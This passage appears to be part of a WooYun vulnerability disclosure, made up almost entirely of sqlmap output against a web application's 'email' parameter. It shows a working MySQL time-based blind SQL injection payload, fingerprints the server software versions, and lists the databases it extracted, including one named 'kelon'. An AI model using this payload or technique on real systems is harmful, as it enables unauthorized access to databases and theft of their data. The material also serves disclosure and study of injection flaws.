 Parameter: email (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: act=saveEmail&email=177712@qq.com' AND (SELECT * FROM (SELECT(SLEEP
(5)))EqhG) AND 'zRoc'='zRoc
---
[10:47:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5
[10:47:55] [INFO] fetching database names
[10:47:55] [INFO] fetching number of databases
[10:47:55] [INFO] resumed: 2
[10:47:55] [INFO] resumed: information_schema
[10:47:55] [INFO] resumed: kelon
available databases [2]:
[*] information_schema
[*] kelon
www.wooyun.org